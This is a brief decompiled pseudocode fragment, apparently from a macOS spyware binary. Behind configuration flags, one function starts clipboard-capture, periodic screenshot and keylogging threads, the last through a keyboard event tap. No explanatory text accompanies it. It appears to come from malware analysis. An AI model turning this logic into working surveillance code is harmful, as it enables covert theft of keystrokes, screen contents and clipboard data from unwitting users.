 void sub_100009301(int arg0, int arg1) {
    if (sub_100007ba6(@"4", 0x0) != 0x0) {
            rax = [GetClipboardThread alloc];
            rax = [rax init];
            rdi = *0x1000434f0;
            *0x1000434f0 = rax;
            [rdi release];
            [*0x1000434f0 setInterval:0xa];
            [*0x1000434f0 start];
    }
    if (sub_100007ba6(@"2", 0x0) != 0x0) {
            rax = [ScreenshotThread alloc];
            rax = [rax init];
            rdi = *0x1000434f8;
            *0x1000434f8 = rax;
            [rdi release];
            [*0x1000434f8 setInterval:sub_100007ca0(@"3", 0x3c)];
            [*0x1000434f8 start];
    }
    if (sub_100007ba6(@"5", 0x0) != 0x0) {
            rax = [KeylogThread alloc];
            rax = [rax init];
            rdi = *0x100043500;
            *0x100043500 = rax;
            [rdi release];
            [*0x100043500 setEventTap:CGEventTapCreate(0x0, 0x0, 0x0, 0x1804, sub_10001bb93, 0x0)];
            if ([*0x100043500 eventTap] != 0x0) {
                    [*0x100043500 start];
            }
            else {
                    rdi = *0x100043500;
                    *0x100043500 = 0x0;
                    [rdi release];
            }
    }
    return;
}